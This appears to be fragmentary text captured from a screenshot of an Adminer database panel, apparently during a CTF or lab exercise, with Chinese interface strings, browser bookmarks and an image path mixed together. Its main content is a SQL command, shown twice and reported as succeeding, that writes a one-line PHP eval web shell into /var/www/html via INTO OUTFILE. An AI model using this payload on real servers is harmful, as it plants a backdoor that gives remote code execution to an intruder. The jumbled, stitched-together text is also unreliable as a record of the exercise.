 121.41.238.106:53194/adminer_481.php?username=root&db=web&sql=select "<%3Fphp
学习 看番 计算机 工具 CTF AI 游戏相关/wiki 外网 博客 赛事 GitHub 雲流のLowest World 知识星球 | 深度连接.
语言: 简体中文
MySQL » 服务器 » web » SQL命令
Adminer 4.8.1 4.17.0
SQL命令
数据库: web
select "<?php eval($_POST[0]);" into outfile "/var/www/html/1.php"
SQL命令 导入 导出
创建表
查询执行完毕，1 行受影响。 (0.000 秒) 编辑
选择 users
select "<?php eval($_POST[0]);" into outfile "/var/www/html/1.php"